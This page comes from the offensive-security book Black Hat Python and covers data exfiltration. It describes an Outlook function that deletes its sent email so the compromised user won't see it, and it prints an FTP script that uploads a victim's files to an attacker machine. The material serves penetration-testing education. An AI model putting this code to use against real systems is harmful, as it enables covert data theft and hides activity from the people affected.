 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
The outlook function takes the same arguments as the plain_email
function: subject and contents ❶. We use the win32com package to create an
instance of the Outlook application ❷, making sure that the email mes-
sage is deleted immediately after submitting ❸. This ensures that the user
on the compromised machine won’t see the exfiltration email in the Sent
Messages and Deleted Messages folders. Next, we populate the message
subject, body, and target email address, and send the email off ❹.
In the main block, we call the plain_email function to complete a short
test of the functionality:
if __name__ == '__main__':
    plain_email('test2 message', 'attack at dawn.')
After you use these functions to send an encrypted file to your attacker
machine, you’ll open your email client, select the message, and copy and
paste it into a new file in order to decrypt it. You can then read from that
file in order to decrypt it using the decrypt function in cryptor.py.
File Transfer Exfiltration
Open a new file, transmit_exfil.py, which we’ll use to send our encrypted
information via file transfer:
import ftplib
import os
import socket
import win32file
❶ def plain_ftp(docpath, server='192.168.1.203'):
    ftp = ftplib.FTP(server)
  ❷ ftp.login("anonymous", "anon@example.com")
  ❸ ftp.cwd('/pub/')
  ❹ ftp.storbinary("STOR " + os.path.basename(docpath),
                    open(docpath, "rb"), 1024)
    ftp.quit()
We import ftplib, which we’ll use for the platform-independent func-
tion, and win32file, for our Windows-specific function.
We the authors set up our Kali attacker machine to enable the FTP
server and accept anonymous file uploads. In the plain_ftp function, we pass
in the path to a file we want to transfer (docpath) and the IP address of the
FTP server (the Kali machine), assigned to the server variable ❶.
Using the Python ftplib makes it easy to create a connection to the server,
log in ❷, and navigate to the target directory ❸. Finally, we write the file to
the target directory ❹.
144 Chapter 9